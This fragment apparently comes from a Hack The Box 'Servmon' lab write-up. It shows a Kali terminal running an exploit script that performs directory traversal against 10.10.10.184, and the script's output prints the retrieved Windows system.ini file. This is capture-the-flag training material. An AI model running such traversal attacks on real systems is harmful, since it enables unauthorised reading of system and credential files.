 ┌──(titi㉿kali)-[~/htb/Servmon]
└─$ python3 exploit.py 10.10.10.184 Windows/system.ini win.ini
[+] DT Attack Succeeded
[+] Saving File Content
[+] Saved
[+] File Content

++++++++++ BEGIN ++++++++++
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON

[drivers]
wave=mmdrv.dll
timer=timer.drv

[mci]

++++++++++  END  ++++++++++

┌──(titi㉿kali)-[~/htb/Servmon]
└─$ cat win.ini
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON

[drivers]
wave=mmdrv.dll
timer=timer.drv

[mci]